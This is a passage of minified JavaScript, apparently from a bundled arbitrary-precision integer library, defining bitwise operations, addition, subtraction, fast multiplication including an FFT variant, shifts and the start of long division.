i;i=this.length>t.length?t:this;for(var r=0;r<i.length;r++)this.words[r]=this.words[r]&t.words[r];return this.length=i.length,this._strip()},h.prototype.iand=function(t){return r(0==(this.negative|t.negative)),this.iuand(t)},h.prototype.and=function(t){return this.length>t.length?this.clone().iand(t):t.clone().iand(this)},h.prototype.uand=function(t){return this.length>t.length?this.clone().iuand(t):t.clone().iuand(this)},h.prototype.iuxor=function(t){var i,r;this.length>t.length?(i=this,r=t):(i=t,r=this);for(var n=0;n<r.length;n++)this.words[n]=i.words[n]^r.words[n];if(this!==i)for(;n<i.length;n++)this.words[n]=i.words[n];return this.length=i.length,this._strip()},h.prototype.ixor=function(t){return r(0==(this.negative|t.negative)),this.iuxor(t)},h.prototype.xor=function(t){return this.length>t.length?this.clone().ixor(t):t.clone().ixor(this)},h.prototype.uxor=function(t){return this.length>t.length?this.clone().iuxor(t):t.clone().iuxor(this)},h.prototype.inotn=function(t){r("number"==typeof t&&t>=0);var i=0|Math.ceil(t/26),n=t%26;this._expand(i),n>0&&i--;for(var h=0;h<i;h++)this.words[h]=67108863&~this.words[h];return n>0&&(this.words[h]=~this.words[h]&67108863>>26-n),this._strip()},h.prototype.notn=function(t){return this.clone().inotn(t)},h.prototype.setn=function(t,i){r("number"==typeof t&&t>=0);var n=t/26|0,h=t%26;return this._expand(n+1),this.words[n]=i?this.words[n]|1<<h:this.words[n]&~(1<<h),this._strip()},h.prototype.iadd=function(t){var i,r,n;if(0!==this.negative&&0===t.negative)return this.negative=0,i=this.isub(t),this.negative^=1,this._normSign();if(0===this.negative&&0!==t.negative)return t.negative=0,i=this.isub(t),t.negative=1,i._normSign();this.length>t.length?(r=this,n=t):(r=t,n=this);for(var h=0,e=0;e<n.length;e++)i=(0|r.words[e])+(0|n.words[e])+h,this.words[e]=67108863&i,h=i>>>26;for(;0!==h&&e<r.length;e++)i=(0|r.words[e])+h,this.words[e]=67108863&i,h=i>>>26;if(this.length=r.length,0!==h)this.words[this.length]=h,this.length++;else if(r!==this)for(;e<r.length;e++)this.words[e]=r.words[e];return this},h.prototype.add=function(t){var i;return 0!==t.negative&&0===this.negative?(t.negative=0,i=this.sub(t),t.negative^=1,i):0===t.negative&&0!==this.negative?(this.negative=0,i=t.sub(this),this.negative=1,i):this.length>t.length?this.clone().iadd(t):t.clone().iadd(this)},h.prototype.isub=function(t){if(0!==t.negative){t.negative=0;var i=this.iadd(t);return t.negative=1,i._normSign()}if(0!==this.negative)return this.negative=0,this.iadd(t),this.negative=1,this._normSign();var r,n,h=this.cmp(t);if(0===h)return this.negative=0,this.length=1,this.words[0]=0,this;h>0?(r=this,n=t):(r=t,n=this);for(var e=0,o=0;o<n.length;o++)e=(i=(0|r.words[o])-(0|n.words[o])+e)>>26,this.words[o]=67108863&i;for(;0!==e&&o<r.length;o++)e=(i=(0|r.words[o])+e)>>26,this.words[o]=67108863&i;if(0===e&&o<r.length&&r!==this)for(;o<r.length;o++)this.words[o]=r.words[o];return this.length=Math.max(this.length,o),r!==this&&(this.negative=1),this._strip()},h.prototype.sub=function(t){return this.clone().isub(t)};var M=function(t,i,r){var n,h,e,o=t.words,s=i.words,u=r.words,a=0,l=0|o[0],m=8191&l,f=l>>>13,d=0|o[1],p=8191&d,M=d>>>13,v=0|o[2],g=8191&v,c=v>>>13,w=0|o[3],y=8191&w,b=w>>>13,_=0|o[4],k=8191&_,A=_>>>13,S=0|o[5],x=8191&S,B=S>>>13,q=0|o[6],R=8191&q,Z=q>>>13,L=0|o[7],N=8191&L,I=L>>>13,E=0|o[8],z=8191&E,T=E>>>13,O=0|o[9],j=8191&O,K=O>>>13,P=0|s[0],F=8191&P,U=P>>>13,C=0|s[1],D=8191&C,H=C>>>13,J=0|s[2],G=8191&J,Q=J>>>13,V=0|s[3],W=8191&V,X=V>>>13,Y=0|s[4],$=8191&Y,tt=Y>>>13,it=0|s[5],rt=8191&it,nt=it>>>13,ht=0|s[6],et=8191&ht,ot=ht>>>13,st=0|s[7],ut=8191&st,at=st>>>13,lt=0|s[8],mt=8191&lt,ft=lt>>>13,dt=0|s[9],pt=8191&dt,Mt=dt>>>13;r.negative=t.negative^i.negative,r.length=19;var vt=(a+(n=Math.imul(m,F))|0)+((8191&(h=(h=Math.imul(m,U))+Math.imul(f,F)|0))<<13)|0;a=((e=Math.imul(f,U))+(h>>>13)|0)+(vt>>>26)|0,vt&=67108863,n=Math.imul(p,F),h=(h=Math.imul(p,U))+Math.imul(M,F)|0,e=Math.imul(M,U);var gt=(a+(n=n+Math.imul(m,D)|0)|0)+((8191&(h=(h=h+Math.imul(m,H)|0)+Math.imul(f,D)|0))<<13)|0;a=((e=e+Math.imul(f,H)|0)+(h>>>13)|0)+(gt>>>26)|0,gt&=67108863,n=Math.imul(g,F),h=(h=Math.imul(g,U))+Math.imul(c,F)|0,e=Math.imul(c,U),n=n+Math.imul(p,D)|0,h=(h=h+Math.imul(p,H)|0)+Math.imul(M,D)|0,e=e+Math.imul(M,H)|0;var ct=(a+(n=n+Math.imul(m,G)|0)|0)+((8191&(h=(h=h+Math.imul(m,Q)|0)+Math.imul(f,G)|0))<<13)|0;a=((e=e+Math.imul(f,Q)|0)+(h>>>13)|0)+(ct>>>26)|0,ct&=67108863,n=Math.imul(y,F),h=(h=Math.imul(y,U))+Math.imul(b,F)|0,e=Math.imul(b,U),n=n+Math.imul(g,D)|0,h=(h=h+Math.imul(g,H)|0)+Math.imul(c,D)|0,e=e+Math.imul(c,H)|0,n=n+Math.imul(p,G)|0,h=(h=h+Math.imul(p,Q)|0)+Math.imul(M,G)|0,e=e+Math.imul(M,Q)|0;var wt=(a+(n=n+Math.imul(m,W)|0)|0)+((8191&(h=(h=h+Math.imul(m,X)|0)+Math.imul(f,W)|0))<<13)|0;a=((e=e+Math.imul(f,X)|0)+(h>>>13)|0)+(wt>>>26)|0,wt&=67108863,n=Math.imul(k,F),h=(h=Math.imul(k,U))+Math.imul(A,F)|0,e=Math.imul(A,U),n=n+Math.imul(y,D)|0,h=(h=h+Math.imul(y,H)|0)+Math.imul(b,D)|0,e=e+Math.imul(b,H)|0,n=n+Math.imul(g,G)|0,h=(h=h+Math.imul(g,Q)|0)+Math.imul(c,G)|0,e=e+Math.imul(c,Q)|0,n=n+Math.imul(p,W)|0,h=(h=h+Math.imul(p,X)|0)+Math.imul(M,W)|0,e=e+Math.imul(M,X)|0;var yt=(a+(n=n+Math.imul(m,$)|0)|0)+((8191&(h=(h=h+Math.imul(m,tt)|0)+Math.imul(f,$)|0))<<13)|0;a=((e=e+Math.imul(f,tt)|0)+(h>>>13)|0)+(yt>>>26)|0,yt&=67108863,n=Math.imul(x,F),h=(h=Math.imul(x,U))+Math.imul(B,F)|0,e=Math.imul(B,U),n=n+Math.imul(k,D)|0,h=(h=h+Math.imul(k,H)|0)+Math.imul(A,D)|0,e=e+Math.imul(A,H)|0,n=n+Math.imul(y,G)|0,h=(h=h+Math.imul(y,Q)|0)+Math.imul(b,G)|0,e=e+Math.imul(b,Q)|0,n=n+Math.imul(g,W)|0,h=(h=h+Math.imul(g,X)|0)+Math.imul(c,W)|0,e=e+Math.imul(c,X)|0,n=n+Math.imul(p,$)|0,h=(h=h+Math.imul(p,tt)|0)+Math.imul(M,$)|0,e=e+Math.imul(M,tt)|0;var bt=(a+(n=n+Math.imul(m,rt)|0)|0)+((8191&(h=(h=h+Math.imul(m,nt)|0)+Math.imul(f,rt)|0))<<13)|0;a=((e=e+Math.imul(f,nt)|0)+(h>>>13)|0)+(bt>>>26)|0,bt&=67108863,n=Math.imul(R,F),h=(h=Math.imul(R,U))+Math.imul(Z,F)|0,e=Math.imul(Z,U),n=n+Math.imul(x,D)|0,h=(h=h+Math.imul(x,H)|0)+Math.imul(B,D)|0,e=e+Math.imul(B,H)|0,n=n+Math.imul(k,G)|0,h=(h=h+Math.imul(k,Q)|0)+Math.imul(A,G)|0,e=e+Math.imul(A,Q)|0,n=n+Math.imul(y,W)|0,h=(h=h+Math.imul(y,X)|0)+Math.imul(b,W)|0,e=e+Math.imul(b,X)|0,n=n+Math.imul(g,$)|0,h=(h=h+Math.imul(g,tt)|0)+Math.imul(c,$)|0,e=e+Math.imul(c,tt)|0,n=n+Math.imul(p,rt)|0,h=(h=h+Math.imul(p,nt)|0)+Math.imul(M,rt)|0,e=e+Math.imul(M,nt)|0;var _t=(a+(n=n+Math.imul(m,et)|0)|0)+((8191&(h=(h=h+Math.imul(m,ot)|0)+Math.imul(f,et)|0))<<13)|0;a=((e=e+Math.imul(f,ot)|0)+(h>>>13)|0)+(_t>>>26)|0,_t&=67108863,n=Math.imul(N,F),h=(h=Math.imul(N,U))+Math.imul(I,F)|0,e=Math.imul(I,U),n=n+Math.imul(R,D)|0,h=(h=h+Math.imul(R,H)|0)+Math.imul(Z,D)|0,e=e+Math.imul(Z,H)|0,n=n+Math.imul(x,G)|0,h=(h=h+Math.imul(x,Q)|0)+Math.imul(B,G)|0,e=e+Math.imul(B,Q)|0,n=n+Math.imul(k,W)|0,h=(h=h+Math.imul(k,X)|0)+Math.imul(A,W)|0,e=e+Math.imul(A,X)|0,n=n+Math.imul(y,$)|0,h=(h=h+Math.imul(y,tt)|0)+Math.imul(b,$)|0,e=e+Math.imul(b,tt)|0,n=n+Math.imul(g,rt)|0,h=(h=h+Math.imul(g,nt)|0)+Math.imul(c,rt)|0,e=e+Math.imul(c,nt)|0,n=n+Math.imul(p,et)|0,h=(h=h+Math.imul(p,ot)|0)+Math.imul(M,et)|0,e=e+Math.imul(M,ot)|0;var kt=(a+(n=n+Math.imul(m,ut)|0)|0)+((8191&(h=(h=h+Math.imul(m,at)|0)+Math.imul(f,ut)|0))<<13)|0;a=((e=e+Math.imul(f,at)|0)+(h>>>13)|0)+(kt>>>26)|0,kt&=67108863,n=Math.imul(z,F),h=(h=Math.imul(z,U))+Math.imul(T,F)|0,e=Math.imul(T,U),n=n+Math.imul(N,D)|0,h=(h=h+Math.imul(N,H)|0)+Math.imul(I,D)|0,e=e+Math.imul(I,H)|0,n=n+Math.imul(R,G)|0,h=(h=h+Math.imul(R,Q)|0)+Math.imul(Z,G)|0,e=e+Math.imul(Z,Q)|0,n=n+Math.imul(x,W)|0,h=(h=h+Math.imul(x,X)|0)+Math.imul(B,W)|0,e=e+Math.imul(B,X)|0,n=n+Math.imul(k,$)|0,h=(h=h+Math.imul(k,tt)|0)+Math.imul(A,$)|0,e=e+Math.imul(A,tt)|0,n=n+Math.imul(y,rt)|0,h=(h=h+Math.imul(y,nt)|0)+Math.imul(b,rt)|0,e=e+Math.imul(b,nt)|0,n=n+Math.imul(g,et)|0,h=(h=h+Math.imul(g,ot)|0)+Math.imul(c,et)|0,e=e+Math.imul(c,ot)|0,n=n+Math.imul(p,ut)|0,h=(h=h+Math.imul(p,at)|0)+Math.imul(M,ut)|0,e=e+Math.imul(M,at)|0;var At=(a+(n=n+Math.imul(m,mt)|0)|0)+((8191&(h=(h=h+Math.imul(m,ft)|0)+Math.imul(f,mt)|0))<<13)|0;a=((e=e+Math.imul(f,ft)|0)+(h>>>13)|0)+(At>>>26)|0,At&=67108863,n=Math.imul(j,F),h=(h=Math.imul(j,U))+Math.imul(K,F)|0,e=Math.imul(K,U),n=n+Math.imul(z,D)|0,h=(h=h+Math.imul(z,H)|0)+Math.imul(T,D)|0,e=e+Math.imul(T,H)|0,n=n+Math.imul(N,G)|0,h=(h=h+Math.imul(N,Q)|0)+Math.imul(I,G)|0,e=e+Math.imul(I,Q)|0,n=n+Math.imul(R,W)|0,h=(h=h+Math.imul(R,X)|0)+Math.imul(Z,W)|0,e=e+Math.imul(Z,X)|0,n=n+Math.imul(x,$)|0,h=(h=h+Math.imul(x,tt)|0)+Math.imul(B,$)|0,e=e+Math.imul(B,tt)|0,n=n+Math.imul(k,rt)|0,h=(h=h+Math.imul(k,nt)|0)+Math.imul(A,rt)|0,e=e+Math.imul(A,nt)|0,n=n+Math.imul(y,et)|0,h=(h=h+Math.imul(y,ot)|0)+Math.imul(b,et)|0,e=e+Math.imul(b,ot)|0,n=n+Math.imul(g,ut)|0,h=(h=h+Math.imul(g,at)|0)+Math.imul(c,ut)|0,e=e+Math.imul(c,at)|0,n=n+Math.imul(p,mt)|0,h=(h=h+Math.imul(p,ft)|0)+Math.imul(M,mt)|0,e=e+Math.imul(M,ft)|0;var St=(a+(n=n+Math.imul(m,pt)|0)|0)+((8191&(h=(h=h+Math.imul(m,Mt)|0)+Math.imul(f,pt)|0))<<13)|0;a=((e=e+Math.imul(f,Mt)|0)+(h>>>13)|0)+(St>>>26)|0,St&=67108863,n=Math.imul(j,D),h=(h=Math.imul(j,H))+Math.imul(K,D)|0,e=Math.imul(K,H),n=n+Math.imul(z,G)|0,h=(h=h+Math.imul(z,Q)|0)+Math.imul(T,G)|0,e=e+Math.imul(T,Q)|0,n=n+Math.imul(N,W)|0,h=(h=h+Math.imul(N,X)|0)+Math.imul(I,W)|0,e=e+Math.imul(I,X)|0,n=n+Math.imul(R,$)|0,h=(h=h+Math.imul(R,tt)|0)+Math.imul(Z,$)|0,e=e+Math.imul(Z,tt)|0,n=n+Math.imul(x,rt)|0,h=(h=h+Math.imul(x,nt)|0)+Math.imul(B,rt)|0,e=e+Math.imul(B,nt)|0,n=n+Math.imul(k,et)|0,h=(h=h+Math.imul(k,ot)|0)+Math.imul(A,et)|0,e=e+Math.imul(A,ot)|0,n=n+Math.imul(y,ut)|0,h=(h=h+Math.imul(y,at)|0)+Math.imul(b,ut)|0,e=e+Math.imul(b,at)|0,n=n+Math.imul(g,mt)|0,h=(h=h+Math.imul(g,ft)|0)+Math.imul(c,mt)|0,e=e+Math.imul(c,ft)|0;var xt=(a+(n=n+Math.imul(p,pt)|0)|0)+((8191&(h=(h=h+Math.imul(p,Mt)|0)+Math.imul(M,pt)|0))<<13)|0;a=((e=e+Math.imul(M,Mt)|0)+(h>>>13)|0)+(xt>>>26)|0,xt&=67108863,n=Math.imul(j,G),h=(h=Math.imul(j,Q))+Math.imul(K,G)|0,e=Math.imul(K,Q),n=n+Math.imul(z,W)|0,h=(h=h+Math.imul(z,X)|0)+Math.imul(T,W)|0,e=e+Math.imul(T,X)|0,n=n+Math.imul(N,$)|0,h=(h=h+Math.imul(N,tt)|0)+Math.imul(I,$)|0,e=e+Math.imul(I,tt)|0,n=n+Math.imul(R,rt)|0,h=(h=h+Math.imul(R,nt)|0)+Math.imul(Z,rt)|0,e=e+Math.imul(Z,nt)|0,n=n+Math.imul(x,et)|0,h=(h=h+Math.imul(x,ot)|0)+Math.imul(B,et)|0,e=e+Math.imul(B,ot)|0,n=n+Math.imul(k,ut)|0,h=(h=h+Math.imul(k,at)|0)+Math.imul(A,ut)|0,e=e+Math.imul(A,at)|0,n=n+Math.imul(y,mt)|0,h=(h=h+Math.imul(y,ft)|0)+Math.imul(b,mt)|0,e=e+Math.imul(b,ft)|0;var Bt=(a+(n=n+Math.imul(g,pt)|0)|0)+((8191&(h=(h=h+Math.imul(g,Mt)|0)+Math.imul(c,pt)|0))<<13)|0;a=((e=e+Math.imul(c,Mt)|0)+(h>>>13)|0)+(Bt>>>26)|0,Bt&=67108863,n=Math.imul(j,W),h=(h=Math.imul(j,X))+Math.imul(K,W)|0,e=Math.imul(K,X),n=n+Math.imul(z,$)|0,h=(h=h+Math.imul(z,tt)|0)+Math.imul(T,$)|0,e=e+Math.imul(T,tt)|0,n=n+Math.imul(N,rt)|0,h=(h=h+Math.imul(N,nt)|0)+Math.imul(I,rt)|0,e=e+Math.imul(I,nt)|0,n=n+Math.imul(R,et)|0,h=(h=h+Math.imul(R,ot)|0)+Math.imul(Z,et)|0,e=e+Math.imul(Z,ot)|0,n=n+Math.imul(x,ut)|0,h=(h=h+Math.imul(x,at)|0)+Math.imul(B,ut)|0,e=e+Math.imul(B,at)|0,n=n+Math.imul(k,mt)|0,h=(h=h+Math.imul(k,ft)|0)+Math.imul(A,mt)|0,e=e+Math.imul(A,ft)|0;var qt=(a+(n=n+Math.imul(y,pt)|0)|0)+((8191&(h=(h=h+Math.imul(y,Mt)|0)+Math.imul(b,pt)|0))<<13)|0;a=((e=e+Math.imul(b,Mt)|0)+(h>>>13)|0)+(qt>>>26)|0,qt&=67108863,n=Math.imul(j,$),h=(h=Math.imul(j,tt))+Math.imul(K,$)|0,e=Math.imul(K,tt),n=n+Math.imul(z,rt)|0,h=(h=h+Math.imul(z,nt)|0)+Math.imul(T,rt)|0,e=e+Math.imul(T,nt)|0,n=n+Math.imul(N,et)|0,h=(h=h+Math.imul(N,ot)|0)+Math.imul(I,et)|0,e=e+Math.imul(I,ot)|0,n=n+Math.imul(R,ut)|0,h=(h=h+Math.imul(R,at)|0)+Math.imul(Z,ut)|0,e=e+Math.imul(Z,at)|0,n=n+Math.imul(x,mt)|0,h=(h=h+Math.imul(x,ft)|0)+Math.imul(B,mt)|0,e=e+Math.imul(B,ft)|0;var Rt=(a+(n=n+Math.imul(k,pt)|0)|0)+((8191&(h=(h=h+Math.imul(k,Mt)|0)+Math.imul(A,pt)|0))<<13)|0;a=((e=e+Math.imul(A,Mt)|0)+(h>>>13)|0)+(Rt>>>26)|0,Rt&=67108863,n=Math.imul(j,rt),h=(h=Math.imul(j,nt))+Math.imul(K,rt)|0,e=Math.imul(K,nt),n=n+Math.imul(z,et)|0,h=(h=h+Math.imul(z,ot)|0)+Math.imul(T,et)|0,e=e+Math.imul(T,ot)|0,n=n+Math.imul(N,ut)|0,h=(h=h+Math.imul(N,at)|0)+Math.imul(I,ut)|0,e=e+Math.imul(I,at)|0,n=n+Math.imul(R,mt)|0,h=(h=h+Math.imul(R,ft)|0)+Math.imul(Z,mt)|0,e=e+Math.imul(Z,ft)|0;var Zt=(a+(n=n+Math.imul(x,pt)|0)|0)+((8191&(h=(h=h+Math.imul(x,Mt)|0)+Math.imul(B,pt)|0))<<13)|0;a=((e=e+Math.imul(B,Mt)|0)+(h>>>13)|0)+(Zt>>>26)|0,Zt&=67108863,n=Math.imul(j,et),h=(h=Math.imul(j,ot))+Math.imul(K,et)|0,e=Math.imul(K,ot),n=n+Math.imul(z,ut)|0,h=(h=h+Math.imul(z,at)|0)+Math.imul(T,ut)|0,e=e+Math.imul(T,at)|0,n=n+Math.imul(N,mt)|0,h=(h=h+Math.imul(N,ft)|0)+Math.imul(I,mt)|0,e=e+Math.imul(I,ft)|0;var Lt=(a+(n=n+Math.imul(R,pt)|0)|0)+((8191&(h=(h=h+Math.imul(R,Mt)|0)+Math.imul(Z,pt)|0))<<13)|0;a=((e=e+Math.imul(Z,Mt)|0)+(h>>>13)|0)+(Lt>>>26)|0,Lt&=67108863,n=Math.imul(j,ut),h=(h=Math.imul(j,at))+Math.imul(K,ut)|0,e=Math.imul(K,at),n=n+Math.imul(z,mt)|0,h=(h=h+Math.imul(z,ft)|0)+Math.imul(T,mt)|0,e=e+Math.imul(T,ft)|0;var Nt=(a+(n=n+Math.imul(N,pt)|0)|0)+((8191&(h=(h=h+Math.imul(N,Mt)|0)+Math.imul(I,pt)|0))<<13)|0;a=((e=e+Math.imul(I,Mt)|0)+(h>>>13)|0)+(Nt>>>26)|0,Nt&=67108863,n=Math.imul(j,mt),h=(h=Math.imul(j,ft))+Math.imul(K,mt)|0,e=Math.imul(K,ft);var It=(a+(n=n+Math.imul(z,pt)|0)|0)+((8191&(h=(h=h+Math.imul(z,Mt)|0)+Math.imul(T,pt)|0))<<13)|0;a=((e=e+Math.imul(T,Mt)|0)+(h>>>13)|0)+(It>>>26)|0,It&=67108863;var Et=(a+(n=Math.imul(j,pt))|0)+((8191&(h=(h=Math.imul(j,Mt))+Math.imul(K,pt)|0))<<13)|0;return a=((e=Math.imul(K,Mt))+(h>>>13)|0)+(Et>>>26)|0,Et&=67108863,u[0]=vt,u[1]=gt,u[2]=ct,u[3]=wt,u[4]=yt,u[5]=bt,u[6]=_t,u[7]=kt,u[8]=At,u[9]=St,u[10]=xt,u[11]=Bt,u[12]=qt,u[13]=Rt,u[14]=Zt,u[15]=Lt,u[16]=Nt,u[17]=It,u[18]=Et,0!==a&&(u[19]=a,r.length++),r};function v(t,i,r){r.negative=i.negative^t.negative,r.length=t.length+i.length;for(var n=0,h=0,e=0;e<r.length-1;e++){var o=h;h=0;for(var s=67108863&n,u=Math.min(e,i.length-1),a=Math.max(0,e-t.length+1);a<=u;a++){var l=e-a,m=(0|t.words[l])*(0|i.words[a]),f=67108863&m;s=67108863&(f=f+s|0),h+=(o=(o=o+(m/67108864|0)|0)+(f>>>26)|0)>>>26,o&=67108863}r.words[e]=s,n=o,o=h}return 0!==n?r.words[e]=n:r.length--,r._strip()}function g(t,i,r){return v(t,i,r)}function c(t,i){this.x=t,this.y=i}Math.imul||(M=p),h.prototype.mulTo=function(t,i){var r=this.length+t.length;return 10===this.length&&10===t.length?M(this,t,i):r<63?p(this,t,i):r<1024?v(this,t,i):g(this,t,i)},c.prototype.makeRBT=function(t){for(var i=new Array(t),r=h.prototype._countBits(t)-1,n=0;n<t;n++)i[n]=this.revBin(n,r,t);return i},c.prototype.revBin=function(t,i,r){if(0===t||t===r-1)return t;for(var n=0,h=0;h<i;h++)n|=(1&t)<<i-h-1,t>>=1;return n},c.prototype.permute=function(t,i,r,n,h,e){for(var o=0;o<e;o++)n[o]=i[t[o]],h[o]=r[t[o]]},c.prototype.transform=function(t,i,r,n,h,e){this.permute(e,t,i,r,n,h);for(var o=1;o<h;o<<=1)for(var s=o<<1,u=Math.cos(2*Math.PI/s),a=Math.sin(2*Math.PI/s),l=0;l<h;l+=s)for(var m=u,f=a,d=0;d<o;d++){var p=r[l+d],M=n[l+d],v=r[l+d+o],g=n[l+d+o],c=m*v-f*g;g=m*g+f*v,v=c,r[l+d]=p+v,n[l+d]=M+g,r[l+d+o]=p-v,n[l+d+o]=M-g,d!==s&&(c=u*m-a*f,f=u*f+a*m,m=c)}},c.prototype.guessLen13b=function(t,i){var r=1|Math.max(i,t),n=1&r,h=0;for(r=r/2|0;r;r>>>=1)h++;return 1<<h+1+n},c.prototype.conjugate=function(t,i,r){if(!(r<=1))for(var n=0;n<r/2;n++){var h=t[n];t[n]=t[r-n-1],t[r-n-1]=h,h=i[n],i[n]=-i[r-n-1],i[r-n-1]=-h}},c.prototype.normalize13b=function(t,i){for(var r=0,n=0;n<i/2;n++){var h=8192*Math.round(t[2*n+1]/i)+Math.round(t[2*n]/i)+r;t[n]=67108863&h,r=h<67108864?0:h/67108864|0}return t},c.prototype.convert13b=function(t,i,n,h){for(var e=0,o=0;o<i;o++)e+=0|t[o],n[2*o]=8191&e,e>>>=13,n[2*o+1]=8191&e,e>>>=13;for(o=2*i;o<h;++o)n[o]=0;r(0===e),r(0==(-8192&e))},c.prototype.stub=function(t){for(var i=new Array(t),r=0;r<t;r++)i[r]=0;return i},c.prototype.mulp=function(t,i,r){var n=2*this.guessLen13b(t.length,i.length),h=this.makeRBT(n),e=this.stub(n),o=new Array(n),s=new Array(n),u=new Array(n),a=new Array(n),l=new Array(n),m=new Array(n),f=r.words;f.length=n,this.convert13b(t.words,t.length,o,n),this.convert13b(i.words,i.length,a,n),this.transform(o,e,s,u,n,h),this.transform(a,e,l,m,n,h);for(var d=0;d<n;d++){var p=s[d]*l[d]-u[d]*m[d];u[d]=s[d]*m[d]+u[d]*l[d],s[d]=p}return this.conjugate(s,u,n),this.transform(s,u,f,e,n,h),this.conjugate(f,e,n),this.normalize13b(f,n),r.negative=t.negative^i.negative,r.length=t.length+i.length,r._strip()},h.prototype.mul=function(t){var i=new h(null);return i.words=new Array(this.length+t.length),this.mulTo(t,i)},h.prototype.mulf=function(t){var i=new h(null);return i.words=new Array(this.length+t.length),g(this,t,i)},h.prototype.imul=function(t){return this.clone().mulTo(t,this)},h.prototype.imuln=function(t){var i=t<0;i&&(t=-t),r("number"==typeof t),r(t<67108864);for(var n=0,h=0;h<this.length;h++){var e=(0|this.words[h])*t,o=(67108863&e)+(67108863&n);n>>=26,n+=e/67108864|0,n+=o>>>26,this.words[h]=67108863&o}return 0!==n&&(this.words[h]=n,this.length++),i?this.ineg():this},h.prototype.muln=function(t){return this.clone().imuln(t)},h.prototype.sqr=function(){return this.mul(this)},h.prototype.isqr=function(){return this.imul(this.clone())},h.prototype.pow=function(t){var i=function(t){for(var i=new Array(t.bitLength()),r=0;r<i.length;r++){var n=r/26|0,h=r%26;i[r]=t.words[n]>>>h&1}return i}(t);if(0===i.length)return new h(1);for(var r=this,n=0;n<i.length&&0===i[n];n++,r=r.sqr());if(++n<i.length)for(var e=r.sqr();n<i.length;n++,e=e.sqr())0!==i[n]&&(r=r.mul(e));return r},h.prototype.iushln=function(t){r("number"==typeof t&&t>=0);var i,n=t%26,h=(t-n)/26,e=67108863>>>26-n<<26-n;if(0!==n){var o=0;for(i=0;i<this.length;i++){var s=this.words[i]&e,u=(0|this.words[i])-s<<n;this.words[i]=u|o,o=s>>>26-n}o&&(this.words[i]=o,this.length++)}if(0!==h){for(i=this.length-1;i>=0;i--)this.words[i+h]=this.words[i];for(i=0;i<h;i++)this.words[i]=0;this.length+=h}return this._strip()},h.prototype.ishln=function(t){return r(0===this.negative),this.iushln(t)},h.prototype.iushrn=function(t,i,n){var h;r("number"==typeof t&&t>=0),h=i?(i-i%26)/26:0;var e=t%26,o=Math.min((t-e)/26,this.length),s=67108863^67108863>>>e<<e,u=n;if(h-=o,h=Math.max(0,h),u){for(var a=0;a<o;a++)u.words[a]=this.words[a];u.length=o}if(0===o);else if(this.length>o)for(this.length-=o,a=0;a<this.length;a++)this.words[a]=this.words[a+o];else this.words[0]=0,this.length=1;var l=0;for(a=this.length-1;a>=0&&(0!==l||a>=h);a--){var m=0|this.words[a];this.words[a]=l<<26-e|m>>>e,l=m&s}return u&&0!==l&&(u.words[u.length++]=l),0===this.length&&(this.words[0]=0,this.length=1),this._strip()},h.prototype.ishrn=function(t,i,n){return r(0===this.negative),this.iushrn(t,i,n)},h.prototype.shln=function(t){return this.clone().ishln(t)},h.prototype.ushln=function(t){return this.clone().iushln(t)},h.prototype.shrn=function(t){return this.clone().ishrn(t)},h.prototype.ushrn=function(t){return this.clone().iushrn(t)},h.prototype.testn=function(t){r("number"==typeof t&&t>=0);var i=t%26,n=(t-i)/26,h=1<<i;return!(this.length<=n)&&!!(this.words[n]&h)},h.prototype.imaskn=function(t){r("number"==typeof t&&t>=0);var i=t%26,n=(t-i)/26;if(r(0===this.negative,"imaskn works only with positive numbers"),this.length<=n)return this;if(0!==i&&n++,this.length=Math.min(n,this.length),0!==i){var h=67108863^67108863>>>i<<i;this.words[this.length-1]&=h}return this._strip()},h.prototype.maskn=function(t){return this.clone().imaskn(t)},h.prototype.iaddn=function(t){return r("number"==typeof t),r(t<67108864),t<0?this.isubn(-t):0!==this.negative?1===this.length&&(0|this.words[0])<=t?(this.words[0]=t-(0|this.words[0]),this.negative=0,this):(this.negative=0,this.isubn(t),this.negative=1,this):this._iaddn(t)},h.prototype._iaddn=function(t){this.words[0]+=t;for(var i=0;i<this.length&&this.words[i]>=67108864;i++)this.words[i]-=67108864,i===this.length-1?this.words[i+1]=1:this.words[i+1]++;return this.length=Math.max(this.length,i+1),this},h.prototype.isubn=function(t){if(r("number"==typeof t),r(t<67108864),t<0)return this.iaddn(-t);if(0!==this.negative)return this.negative=0,this.iaddn(t),this.negative=1,this;if(this.words[0]-=t,1===this.length&&this.words[0]<0)this.words[0]=-this.words[0],this.negative=1;else for(var i=0;i<this.length&&this.words[i]<0;i++)this.words[i]+=67108864,this.words[i+1]-=1;return this._strip()},h.prototype.addn=function(t){return this.clone().iaddn(t)},h.prototype.subn=function(t){return this.clone().isubn(t)},h.prototype.iabs=function(){return this.negative=0,this},h.prototype.abs=function(){return this.clone().iabs()},h.prototype._ishlnsubmul=function(t,i,n){var h,e,o=t.length+n;this._expand(o);var s=0;for(h=0;h<t.length;h++){e=(0|this.words[h+n])+s;var u=(0|t.words[h])*i;s=((e-=67108863&u)>>26)-(u/67108864|0),this.words[h+n]=67108863&e}for(;h<this.length-n;h++)s=(e=(0|this.words[h+n])+s)>>26,this.words[h+n]=67108863&e;if(0===s)return this._strip();for(r(-1===s),s=0,h=0;h<this.length;h++)s=(e=-(0|this.words[h])+s)>>26,this.words[h]=67108863&e;return this.negative=1,this._strip()},h.prototype._wordDiv=function(t,i){var r=(this.length,t.length),n=this.clone(),e=t,o=0|e.words[e.length-1];0!==(r=26-this._countBits(o))&&(e=e.ushln(r),n.iushln(r),o=0|e.words[e.length-1]);var s,u=n.length-e.length;if("mod"!==i){(s=new h(null)).length=u+1,s.words=new Array(s.length);for(var a=0;a<s.length;a++)s.words[a]=0}var l=n.clone()._ishlnsubmul(e,1,u);0===l.negative&&(n=l,s&&(s.words[u]=1));for(var m=u-1;m>=0;m--){var f=67108864*(0|n.words[e.length+m])+(0|n.words[e.length+m-1]);for(f=Math.min(f/o|0,67108863),n._ishlnsubmul(e,f,m);0!==n.negative;)f--,n.negative=0,n._ishlnsubmul(e,1,m),n.isZero()||(n.negative^=1);s&&(s.words[m]=f)}return s&&s._strip(),n._strip(),"div"!==i&&0!==r&&n.iushrn(r),{div:s||null,mod:n}},h.prototype.divmod=function(t,i,n){return r(!t.isZero()),this.isZero()?{div:new h(0),mod:new 